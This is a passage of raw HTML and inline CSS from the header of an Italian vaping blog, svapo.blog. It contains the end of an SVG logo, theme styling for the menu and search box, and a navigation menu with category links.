			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #172842;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 22px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:56px !important;font-weight:800 !important;text-transform:none !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1680px !important;
                }.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 17px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:45px !important;font-weight:800 !important;text-transform:none !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:800 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #04bfbf;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #04bfbf;
				}.tdi_57 .tdb-menu > li.current-menu-item > a:after,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_57 .tdb-menu > li:hover > a:after,
				.tdi_57 .tdb-menu > li.tdb-hover > a:after,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #e2687e;
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #e2687e;
				
					fill: #e2687e;
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #e2687e;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-td-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-298"><a href="https://www.svapo.blog/category/consigli/"><div class="tdb-menu-item-text">Consigli</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://www.svapo.blog/category/regole/"><div class="tdb-menu-item-text">Regole</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://www.svapo.blog/category/salute/"><div class="tdb-menu-item-text">Salute</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/"><div class="tdb-menu-item-text">Liquidi e Stick</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-303"><a href="https://www.svapo.blog/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://www.svapo.blog/glossario/"><div class="tdb-menu-item-text">Glossario</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:24px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #172842;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_60{
                    display: inline-block;
                }.tdi_60 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 6px;
                
                    font-family:Montserrat !important;font-size:16px !important;font-weight:800 !important;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_60 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_60 .tdb-drop-down-search-inner,
                .tdi_60 .tdb-search-form,
                .tdi_60 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_60 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_60 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_60 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #04bfbf;
                
                    text-transform:uppercase !important;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_60 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_60 .tdb-head-search-btn svg,
                .tdi_60 .tdb-head-search-btn svg *{
                    fill: #172842;
                }.tdi_60 .tdb-head-search-btn:hover i{
                    color: #04bfbf;
                }.tdi_60 .tdb-head-search-btn:hover svg,
                .tdi_60 .tdb-head-search-btn:hover svg *{
                    fill: #04bfbf;
                }.tdi_60 .tdb-head-search-btn .tdb-search-txt{
                    color: #172842;
                }.tdi_60 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #04bfbf;
                }.tdi_60 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_60 .tdb-head-search-form-input{
                    color: #172842;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #172842;
                }.tdi_60 .tdb-head-search-placeholder{
                    color: #bcccd6;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_60 .tdb-head-search-form-btn:hover{
                    background-color: #172842;
                }.tdi_60 .result-msg,
                .tdi_60 .result-msg a{
                    color: #172842;
                }.tdi_60 .result-msg a:hover{
                    color: #e2687e;
                }.tdi_60 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_60 .entry-thumb{
					background-position: center 30%;
				}.tdi_60 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_60 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-image-container,
				.ie11 .tdi_60 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .td-module-meta-info{
					padding: 25px 20px;
				
					border-color: #eaeaea;
				
				    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
				}.tdi_60 .entry-title{
					margin: 15px 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 15px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #90a0af;
				
					font-family:Volkhov !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_60 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_60 .td-read-more{
					display: none;
				}.tdi_60 .td-author-date{
					display: none;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .td-post-date,
				.tdi_60 .td-post-author-name span{
					display: none;
				
					color: #90a0af;
				}.tdi_60 .entry-review-stars{
					display: none;
				}.tdi_60 .td-icon-star,
                .tdi_60 .td-icon-star-empty,
                .tdi_60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e2687e;
				}.tdi_60 .td-module-title a{
					color: #172842;
				}.td-theme-wrap .tdi_60 .td_module_wrap:hover .td-module-title a,
				.tdi_60 .tdb-aj-cur-element .entry-title a{
					color: #e2687e !important;
				}.tdi_60 .td-post-author-name a{
					color: #90a0af;
				}.tdi_60 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
